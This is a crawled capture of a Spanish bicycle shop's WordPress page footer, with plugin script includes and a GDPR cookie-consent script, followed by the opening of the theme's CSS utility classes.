	<link rel='stylesheet' id='so-css-spatina-css' href='https://biciactiva.es/wp-content/uploads/so-css/so-css-spatina.css?ver=1712645786' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://biciactiva.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/biciactiva.es\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"656e1db27e","remove_from_wishlist_nonce":"2d9d7e8ee6","reload_wishlist_and_adding_elem_nonce":"f3a566625e","load_mobile_nonce":"8e6d249e1a","delete_item_nonce":"2de90fcdca","save_title_nonce":"f6b7a0ecb2","save_privacy_nonce":"696fe71627","load_fragments_nonce":"fe11f31eb2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/biciactiva.es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.32.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/biciactiva.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_825ec5e301ef45a725694b329794a134","fragment_name":"wc_fragments_825ec5e301ef45a725694b329794a134","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/wpbingo.js?ver=6.5.7" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/newsletter.js?ver=6.5.7" id="bwp_newsletter_js-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.elevatezoom.min.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.swipebox.min.js" id="jquery-swipebox-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/wc-quantity-increment.min.js" id="wc-quantity-increment-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/isotopes.js" id="isotopes-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/portfolio.js" id="spatina-portfolio-js"></script>
<script src='https://biciactiva.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://biciactiva.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.0.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/functions.js" id="spatina-script-js"></script>
<script type="text/javascript" id="spatina-script-js-after">
/* <![CDATA[ */
var spatina_ajax_url = "/wp-admin/admin-ajax.php;"
/* ]]> */
</script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https:\/\/biciactiva.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=20200317" id="tawcvs-frontend-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld3aKgZAAAAAP-ewxS3nvPBZVYfBmUR9jsv8upF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld3aKgZAAAAAP-ewxS3nvPBZVYfBmUR9jsv8upF","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script></script>
<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://biciactiva.es/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: 'ec6bf18eb6',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://biciactiva.es/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: 'ec6bf18eb6',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '0',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://biciactiva.es/wp-content/themes/spatina/css/template.css?ver=6.5.7
body_size: 158914
content:
/*------------------------------------------------------------------
 [Table of contents]
 1. Utilities
 2. Font
 3. Base
 4. Layout
 5. Page
 6. Post
 7. Slideshow
 8. Form
 9. Responsive
 10. Widget
 -------------------------------------------------------------------*/
/* $body-bg:               #e6e6e6 !default; */
/**
 *   Blocks Layout Selectors
 */
/********* LAYOUT **************/
/* 1. Utilities */
/* RIGHT TO LEFT */
/******************************************************
 * @package Wpbingo Theme Framework for WordPress
 * @version 1.0
 * @author http://www.wpbingosite.com
 * @copyright Copyright (C) Augus 2016 Wpbingo.com <@emai:wpbingo@gmail.com>.All rights reserved.
 * @license   GNU General Public License version 1
 *******************************************************/
/* ***********************************************************************************************
 MIXIN
 ************************************************************************************************ */
.mp-0 .bwp-widget-banner {
  margin-bottom: 0px; }
  .mp-0.vc_row, .mp-0 .vc_row {
    margin-left: 0px;
    margin-right: 0px; }
    .mp-0.vc_row .vc_column_container > .vc_column-inner, .mp-0 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 0px;
      padding-right: 0px; }

.mp-1 .bwp-widget-banner {
  margin-bottom: 1px; }
  .mp-1.vc_row, .mp-1 .vc_row {
    margin-left: -0.5px;
    margin-right: -0.5px; }
    .mp-1.vc_row .vc_column_container > .vc_column-inner, .mp-1 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 0.5px;
      padding-right: 0.5px; }

.mp-2 .bwp-widget-banner {
  margin-bottom: 2px; }
  .mp-2.vc_row, .mp-2 .vc_row {
    margin-left: -1px;
    margin-right: -1px; }
    .mp-2.vc_row .vc_column_container > .vc_column-inner, .mp-2 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 1px;
      padding-right: 1px; }

.mp-3 .bwp-widget-banner {
  margin-bottom: 3px; }
  .mp-3.vc_row, .mp-3 .vc_row {
    margin-left: -1.5px;
    margin-right: -1.5px; }
    .mp-3.vc_row .vc_column_container > .vc_column-inner, .mp-3 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 1.5px;
      padding-right: 1.5px; }

.mp-4 .bwp-widget-banner {
  margin-bottom: 4px; }
  .mp-4.vc_row, .mp-4 .vc_row {
    margin-left: -2px;
    margin-right: -2px; }
    .mp-4.vc_row .vc_column_container > .vc_column-inner, .mp-4 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 2px;
      padding-right: 2px; }

.mp-5 .bwp-widget-banner {
  margin-bottom: 5px; }
  .mp-5.vc_row, .mp-5 .vc_row {
    margin-left: -2.5px;
    margin-right: -2.5px; }
    .mp-5.vc_row .vc_column_container > .vc_column-inner, .mp-5 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 2.5px;
      padding-right: 2.5px; }

.mp-6 .bwp-widget-banner {
  margin-bottom: 6px; }
  .mp-6.vc_row, .mp-6 .vc_row {
    margin-left: -3px;
    margin-right: -3px; }
    .mp-6.vc_row .vc_column_container > .vc_column-inner, .mp-6 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 3px;
      padding-right: 3px; }

.mp-7 .bwp-widget-banner {
  margin-bottom: 7px; }
  .mp-7.vc_row, .mp-7 .vc_row {
    margin-left: -3.5px;
    margin-right: -3.5px; }
    .mp-7.vc_row .vc_column_container > .vc_column-inner, .mp-7 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 3.5px;
      padding-right: 3.5px; }

.mp-8 .bwp-widget-banner {
  margin-bottom: 8px; }
  .mp-8.vc_row, .mp-8 .vc_row {
    margin-left: -4px;
    margin-right: -4px; }
    .mp-8.vc_row .vc_column_container > .vc_column-inner, .mp-8 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 4px;
      padding-right: 4px; }

.mp-9 .bwp-widget-banner {
  margin-bottom: 9px; }
  .mp-9.vc_row, .mp-9 .vc_row {
    margin-left: -4.5px;
    margin-right: -4.5px; }
    .mp-9.vc_row .vc_column_container > .vc_column-inner, .mp-9 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 4.5px;
      padding-right: 4.5px; }

.mp-10 .bwp-widget-banner {
  margin-bottom: 10px; }
  .mp-10.vc_row, .mp-10 .vc_row {
    margin-left: -5px;
    margin-right: -5px; }
    .mp-10.vc_row .vc_column_container > .vc_column-inner, .mp-10 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 5px;
      padding-right: 5px; }

.mp-11 .bwp-widget-banner {
  margin-bottom: 11px; }
  .mp-11.vc_row, .mp-11 .vc_row {
    margin-left: -5.5px;
    margin-right: -5.5px; }
    .mp-11.vc_row .vc_column_container > .vc_column-inner, .mp-11 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 5.5px;
      padding-right: 5.5px; }

.mp-12 .bwp-widget-banner {
  margin-bottom: 12px; }
  .mp-12.vc_row, .mp-12 .vc_row {
    margin-left: -6px;
    margin-right: -6px; }
    .mp-12.vc_row .vc_column_container > .vc_column-inner, .mp-12 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 6px;
      padding-right: 6px; }

.mp-13 .bwp-widget-banner {
  margin-bottom: 13px; }
  .mp-13.vc_row, .mp-13 .vc_row {
    margin-left: -6.5px;
    margin-right: -6.5px; }
    .mp-13.vc_row .vc_column_container > .vc_column-inner, .mp-13 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 6.5px;
      padding-right: 6.5px; }

.mp-14 .bwp-widget-banner {
  margin-bottom: 14px; }
  .mp-14.vc_row, .mp-14 .vc_row {
    margin-left: -7px;
    margin-right: -7px; }
    .mp-14.vc_row .vc_column_container > .vc_column-inner, .mp-14 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 7px;
      padding-right: 7px; }

.mp-15 .bwp-widget-banner {
  margin-bottom: 15px; }
  .mp-15.vc_row, .mp-15 .vc_row {
    margin-left: -7.5px;
    margin-right: -7.5px; }
    .mp-15.vc_row .vc_column_container > .vc_column-inner, .mp-15 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 7.5px;
      padding-right: 7.5px; }

.mp-16 .bwp-widget-banner {
  margin-bottom: 16px; }
  .mp-16.vc_row, .mp-16 .vc_row {
    margin-left: -8px;
    margin-right: -8px; }
    .mp-16.vc_row .vc_column_container > .vc_column-inner, .mp-16 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 8px;
      padding-right: 8px; }

.mp-17 .bwp-widget-banner {
  margin-bottom: 17px; }
  .mp-17.vc_row, .mp-17 .vc_row {
    margin-left: -8.5px;
    margin-right: -8.5px; }
    .mp-17.vc_row .vc_column_container > .vc_column-inner, .mp-17 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 8.5px;
      padding-right: 8.5px; }

.mp-18 .bwp-widget-banner {
  margin-bottom: 18px; }
  .mp-18.vc_row, .mp-18 .vc_row {
    margin-left: -9px;
    margin-right: -9px; }
    .mp-18.vc_row .vc_column_container > .vc_column-inner, .mp-18 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 9px;
      padding-right: 9px; }

.mp-19 .bwp-widget-banner {
  margin-bottom: 19px; }
  .mp-19.vc_row, .mp-19 .vc_row {
    margin-left: -9.5px;
    margin-right: -9.5px; }
    .mp-19.vc_row .vc_column_container > .vc_column-inner, .mp-19 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 9.5px;
      padding-right: 9.5px; }

.mp-20 .bwp-widget-banner {
  margin-bottom: 20px; }
  .mp-20.vc_row, .mp-20 .vc_row {
    margin-left: -10px;
    margin-right: -10px; }
    .mp-20.vc_row .vc_column_container > .vc_column-inner, .mp-20 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 10px;
      padding-right: 10px; }

.mp-21 .bwp-widget-banner {
  margin-bottom: 21px; }
  .mp-21.vc_row, .mp-21 .vc_row {
    margin-left: -10.5px;
    margin-right: -10.5px; }
    .mp-21.vc_row .vc_column_container > .vc_column-inner, .mp-21 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 10.5px;
      padding-right: 10.5px; }

.mp-22 .bwp-widget-banner {
  margin-bottom: 22px; }
  .mp-22.vc_row, .mp-22 .vc_row {
    margin-left: -11px;
    margin-right: -11px; }
    .mp-22.vc_row .vc_column_container > .vc_column-inner, .mp-22 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 11px;
      padding-right: 11px; }

.mp-23 .bwp-widget-banner {
  margin-bottom: 23px; }
  .mp-23.vc_row, .mp-23 .vc_row {
    margin-left: -11.5px;
    margin-right: -11.5px; }
    .mp-23.vc_row .vc_column_container > .vc_column-inner, .mp-23 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 11.5px;
      padding-right: 11.5px; }

.mp-24 .bwp-widget-banner {
  margin-bottom: 24px; }
  .mp-24.vc_row, .mp-24 .vc_row {
    margin-left: -12px;
    margin-right: -12px; }
    .mp-24.vc_row .vc_column_container > .vc_column-inner, .mp-24 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 12px;
      padding-right: 12px; }

.mp-25 .bwp-widget-banner {
  margin-bottom: 25px; }
  .mp-25.vc_row, .mp-25 .vc_row {
    margin-left: -12.5px;
    margin-right: -12.5px; }
    .mp-25.vc_row .vc_column_container > .vc_column-inner, .mp-25 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 12.5px;
      padding-right: 12.5px; }

.mp-26 .bwp-widget-banner {
  margin-bottom: 26px; }
  .mp-26.vc_row, .mp-26 .vc_row {
    margin-left: -13px;
    margin-right: -13px; }
    .mp-26.vc_row .vc_column_container > .vc_column-inner, .mp-26 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 13px;
      padding-right: 13px; }

.mp-27 .bwp-widget-banner {
  margin-bottom: 27px; }
  .mp-27.vc_row, .mp-27 .vc_row {
    margin-left: -13.5px;
    margin-right: -13.5px; }
    .mp-27.vc_row .vc_column_container > .vc_column-inner, .mp-27 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 13.5px;
      padding-right: 13.5px; }

.mp-28 .bwp-widget-banner {
  margin-bottom: 28px; }
  .mp-28.vc_row, .mp-28 .vc_row {
    margin-left: -14px;
    margin-right: -14px; }
    .mp-28.vc_row .vc_column_container > .vc_column-inner, .mp-28 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 14px;
      padding-right: 14px; }

.mp-29 .bwp-widget-banner {
  margin-bottom: 29px; }
  .mp-29.vc_row, .mp-29 .vc_row {
    margin-left: -14.5px;
    margin-right: -14.5px; }
    .mp-29.vc_row .vc_column_container > .vc_column-inner, .mp-29 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 14.5px;
      padding-right: 14.5px; }

.mp-30 .bwp-widget-banner {
  margin-bottom: 30px; }
  .mp-30.vc_row, .mp-30 .vc_row {
    margin-left: -15px;
    margin-right: -15px; }
    .mp-30.vc_row .vc_column_container > .vc_column-inner, .mp-30 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 15px;
      padding-right: 15px; }

.mp-31 .bwp-widget-banner {
  margin-bottom: 31px; }
  .mp-31.vc_row, .mp-31 .vc_row {
    margin-left: -15.5px;
    margin-right: -15.5px; }
    .mp-31.vc_row .vc_column_container > .vc_column-inner, .mp-31 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 15.5px;
      padding-right: 15.5px; }

.mp-32 .bwp-widget-banner {
  margin-bottom: 32px; }
  .mp-32.vc_row, .mp-32 .vc_row {
    margin-left: -16px;
    margin-right: -16px; }
    .mp-32.vc_row .vc_column_container > .vc_column-inner, .mp-32 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 16px;
      padding-right: 16px; }

.mp-33 .bwp-widget-banner {
  margin-bottom: 33px; }
  .mp-33.vc_row, .mp-33 .vc_row {
    margin-left: -16.5px;
    margin-right: -16.5px; }
    .mp-33.vc_row .vc_column_container > .vc_column-inner, .mp-33 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 16.5px;
      padding-right: 16.5px; }

.mp-34 .bwp-widget-banner {
  margin-bottom: 34px; }
  .mp-34.vc_row, .mp-34 .vc_row {
    margin-left: -17px;
    margin-right: -17px; }
    .mp-34.vc_row .vc_column_container > .vc_column-inner, .mp-34 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 17px;
      padding-right: 17px; }

.mp-35 .bwp-widget-banner {
  margin-bottom: 35px; }
  .mp-35.vc_row, .mp-35 .vc_row {
    margin-left: -17.5px;
    margin-right: -17.5px; }
    .mp-35.vc_row .vc_column_container > .vc_column-inner, .mp-35 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 17.5px;
      padding-right: 17.5px; }

.mp-36 .bwp-widget-banner {
  margin-bottom: 36px; }
  .mp-36.vc_row, .mp-36 .vc_row {
    margin-left: -18px;
    margin-right: -18px; }
    .mp-36.vc_row .vc_column_container > .vc_column-inner, .mp-36 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 18px;
      padding-right: 18px; }

.mp-37 .bwp-widget-banner {
  margin-bottom: 37px; }
  .mp-37.vc_row, .mp-37 .vc_row {
    margin-left: -18.5px;
